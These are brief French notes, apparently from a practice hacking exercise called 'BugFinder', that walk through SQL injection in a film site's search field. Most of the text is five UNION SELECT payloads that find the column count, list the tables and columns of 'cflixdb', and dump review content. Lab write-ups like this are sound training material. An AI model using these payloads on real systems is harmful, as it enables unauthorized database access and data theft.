BugFinder
Ouvrir Breaking Bad
Revenir sur l’accueil
Exploiter le champ de recherche
Déterminer le nb de colonne et leur type
Découvrir la structure de la BDD
Récupérer les bons champs
That’s all !
Notes:
better' UNION SELECT 1,2,3,4,5,6 FROM dual -- test
better' UNION SELECT 1, 2, database(), 4, 5, 6 -- test
better' UNION SELECT 1, table_schema, table_name, 4, 5, 6 FROM information_schema.tables WHERE table_schema = 'cflixdb' -- test
better' UNION SELECT 1, 2, CONCAT(table_name, '.', column_name), 4, 5, 6 FROM information_schema.columns WHERE table_schema = 'cflixdb' -- test
better' UNION SELECT 1, 2, Content, 4, 5, 6 FROM Reviews -- test

